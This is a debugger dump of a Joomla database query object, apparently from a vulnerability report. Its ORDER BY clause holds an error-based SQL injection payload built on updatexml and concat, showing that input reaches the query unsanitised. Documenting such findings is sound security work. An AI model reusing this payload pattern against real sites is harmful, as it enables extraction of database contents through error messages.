 $query
$query = {JDatabaseQueryMysqli} [25]
offset = null
limit = null
db = {JDatabaseDriverMysqli} [25]
sql = null
type = "select"
element = null
select = {JDatabaseQueryElement} [3]
delete = null
update = null
insert = null
from = {JDatabaseQueryElement} [3]
name = "FROM"
elements = {array} [1]
0 = "#__fields AS a"
glue = ","
join = {array} [5]
set = null
where = {JDatabaseQueryElement} [3]
name = "WHERE"
elements = {array} [4]
0 = "a.context = 'com_content.article'"
1 = "a.access IN (1,1,5) AND (a.group_id = 0 OR g.access IN (1,1,5))"
2 = "a.state IN (0, 1)"
3 = "(a.group_id = 0 OR g.state IN (0, 1))"
glue = " AND "
group = null
having = null
columns = null
values = null
order = {JDatabaseQueryElement} [3]
name = "ORDER BY"
elements = {array} [1]
0 = "updatexml(0x3a,concat(1,(select md5(1))),1) "
glue = ","
autoIncrementField = null
call = null
exec = null
union = null
unionAll = null
selectRowNumber = null